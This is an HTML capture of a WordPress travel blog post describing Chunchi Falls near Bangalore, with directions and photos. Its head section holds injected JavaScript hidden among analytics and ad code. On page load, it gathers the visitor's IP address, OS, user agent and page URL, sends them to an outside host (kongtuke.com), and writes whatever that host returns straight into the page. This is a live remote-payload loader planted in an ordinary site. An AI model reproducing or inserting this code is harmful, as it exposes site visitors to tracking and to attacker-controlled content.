24260323,1443545588,1477430259,189760995,39497120,1578422971,1443677667,1392952054,323539704,106992043,1210026658,1342755582,1510983670,337627635,1012701875,1128764326,1411370984,1393215472,1124385530,5735092,459184028,1124260323,1443545588,1477430259,189760995,39497120,1578422971,1443677667,1392952054,323539704,106992043,1210026658,1342755582,1510983670,337627635,1012701875,1128764326,1411370984,1393215472,1124385530,5735092,459184028,1124260323,1426638070,1476969715,391807203,1129414838,5735092,459184028,1128452856,5735092,240161180,105613235,1124391915]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^1665135299;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_singlepic/static/nextgen_basic_singlepic.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.20' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-334 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-334 post type-post status-publish format-standard has-post-thumbnail category-travel tag-chunchi-falls tag-kanakapura tag-mekedatu tag-river-arkavathi tag-river-cauvery tag-travel tag-waterfalls tag-waterfalls-in-karnataka entry"><header class="entry-header"><h1 class="entry-title">Chunchi Falls</h1>
<p class="entry-meta"><time class="entry-time">July 15, 2008</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/travel/chunchi-falls#comments">1 Comment</a></span> </p></header><div class="entry-content"><p>When I heard the name of the falls I felt like humming the good old Hindi song “Mera Naam Chin Chin Chu…Chin Chin Chu.. baba Chin Chin Chu…..” from the film Howrah Bridge sung by Geetha Dutt. Chunchi falls is situated en-route to Mekedatu 16kms before Sangama the confluence of Arkavathi and Cauvery rivers. From Bangalore it is approximately 85 Kms. River Arkavathi gracefully cascades down the rocks. It is good to visit this place during monsoons.<br />
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 338px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel/travel-chunchi1.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel/travel-chunchi1.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel/thumbs/thumbs_travel-chunchi1.jpg"
             data-image-id="98"
             data-title="Chunchi falls"
             data-description=""
             target='_self'
             class="shutterset_4cc61d01bb54128e1797f43f3cb7edbc">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel/cache/travel-chunchi1.jpg-nggid0298-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Chunchi falls"
             title="Chunchi falls"
              width="338"               />
    	</a>
		      </div>
        <br />
<em>Picture 1 &#8211; Trekking Path</em></p>
<p>From Bangalore drive down Kanakapura road to reach Yelugiri village, here on the left side of the road is an arch with a signboard welcoming you to Chunchi Falls; turn to the left, the falls is about 5 Kms drive from this place. There is a place to park the vehicles under a tree with unauthorized local folks collecting parking fees. The next 1 Km from here has to be trekked downhill on foot, hopping on rocks and boulders, walking on paths lined with huge bushes on both sides and crossing sparkling streams with pebbles. Walking to find the hidden falls is extremely rejuvenating.<br />
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 338px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel/travel-chunchi2.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel/travel-chunchi2.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel/thumbs/thumbs_travel-chunchi2.jpg"
             data-image-id="97"
             data-title="Chunchi falls"
             data-description=""
             target='_self'
             class="shutterset_5737365e3c1b218f3affbaf43b7d1e03">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel/cache/travel-chunchi2.jpg-nggid0297-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Chunchi falls"
             title="Chunchi falls"
              width="338"               />
    	</a>
		      </div>
        <br />
<em>Picture 2 &#8211; Chunchi Falls</em></p>
<p>Chunchi falls is a confluence of two streams, which falls like a huge water jet down the rocks. The depth of the falls is unknown, but the beauty and grace is awesome with rocks, hills and forests surrounding it.<br />
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 338px">
			    	<a href="https://www.itslife.in/wp-content/gallery/travel/travel-chunchi3.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/travel/travel-chunchi3.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/travel/thumbs/thumbs_travel-chunchi3.jpg"
             data-image-id="96"
             data-title="Chunchi hidden falls"
             data-description=""
             target='_self'
             class="shutterset_f8826c050f6b4e88c2c5625d17f0585e">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/travel/cache/travel-chunchi3.jpg-nggid0296-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Chunchi hidden falls"
             title="Chunchi hidden falls"
              width="338"               />
    	</a>
		      </div>
        <br />
<em>Picture 3 &#8211; The hidden falls</em></p>
<p>Makes a perfect place to picnic if weather permits.  Visit <a href="http://www.itslife.in/2008/07/mekedatu/" target="_self">Mekedatu</a>, which is situated close by.</p>
<p><strong>Place Statistics:<br />
</strong>Type of Place: Water Falls<br />
Situated: 85Kms from Bangalore<br />
Transport: Private vehicles<br />
Facilities: None<br />
<a href="#">Top of the page</a></p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><h3>Related Images:</h3><div class="ngg-related-gallery">
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-5.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18412" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-5.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-5.jpg" data-title="Law&#039;s waterfalls" data-description=" ">
            <img title="Law's waterfalls"
                 alt="Law's waterfalls"
                 data-image-id="18412"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-5.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-4.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18411" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-4.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-4.jpg" data-title="Law&#039;s waterfalls" data-description=" ">
            <img title="Law's waterfalls"
                 alt="Law's waterfalls"
                 data-image-id="18411"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-4.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-3.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18410" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-3.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-3.jpg" data-title="Law&#039;s waterfalls" data-description=" ">
            <img title="Law's waterfalls"
                 alt="Law's waterfalls"
                 data-image-id="18410"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-3.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-2.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18409" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-2.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-2.jpg" data-title="Law&#039;s waterfalls" data-description=" ">
            <img title="Law's waterfalls"
                 alt="Law's waterfalls"
                 data-image-id="18409"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-2.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-1.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18408" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/travel-tn-laws-waterfalls-1.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-1.jpg" data-title="Law&#039;s waterfalls" data-description=" ">
            <img title="Law's waterfalls"
                 alt="Law's waterfalls"
                 data-image-id="18408"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_travel-tn-laws-waterfalls-1.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/tn-state-animal-nilgiri-tahr.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18376" data-src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/tn-state-animal-nilgiri-tahr.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_tn-state-animal-nilgiri-tahr.jpg" data-title="Nilgiri Tahr" data-description=" ">
            <img title="Nilgiri Tahr"
                 alt="Nilgiri Tahr"
                 data-image-id="18376"
                 src="https://www.itslife.in/wp-content/gallery/travel-tamilnadu/thumbs/thumbs_tn-state-animal-nilgiri-tahr.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/travel-shimoga-district/travel-shimoga-sringeri-vidyashankara-temple-11.jpg"
           title=" "
           class="shutterset_d9f396d2620ecbf1eb966ff20817a272" data-image-id="18369" data-src="https://www.itslife.in/wp-content/gallery/travel-shimoga-district/travel-shimoga-sringeri-vidyashankara-temple-11.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/travel-shimoga-district/thumbs/thumbs_travel-shimoga-sringeri-vidyashankara-temple-11.jpg" data-title="Sri Vidyashankara Temple, Sringeri" data-description=" ">
            <img title="Sri Vidyashankara Temple, Sringeri"
                 alt="Sri Vidyashankara Temple, Sringeri"
                 data-image-id="18369"
                 src="https://www.itslife.in/wp-content/gallery/travel-shimoga-district/thumbs/thumbs_travel-shimoga-sringeri-vidyashankara-temple-11.jpg"/>
        </a>
    </div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.itslife.in/travel/chunchi-falls"
    dc:identifier="https://www.itslife.in/travel/chunchi-falls"
    dc:title="Chunchi Falls"
    trackback:ping="https://www.itslife.in/travel/chunchi-falls/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/travel" rel="category tag">India travel</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/chunchi-falls" rel="tag">Chunchi Falls</a>, <a href="https://www.itslife.in/tag/kanakapura" rel="tag">Kanakapura</a>, <a href="https://www.itslife.in/tag/mekedatu" rel="tag">Mekedatu</a>, <a href="https://www.itslife.in/tag/river-arkavathi" rel="tag">River Arkavathi</a>, <a href="https://www.itslife.in/tag/river-cauvery" rel="tag">River Cauvery</a>, <a href="https://www.itslife.in/tag/travel" rel="tag">Travel</a>, <a href="https://www.itslife.in/tag/waterfalls" rel="tag">Waterfalls</a>, <a href="https://www.itslife.in/tag/waterfalls-in-karnataka" rel="tag">Waterfalls in Karnataka</a></span></p></footer></article>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.itslife.in/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option value="all_comment" disabled>new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="6e2179330b" /><input type="hidden" name="_wp_http_referer" value="/travel/chunchi-falls" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
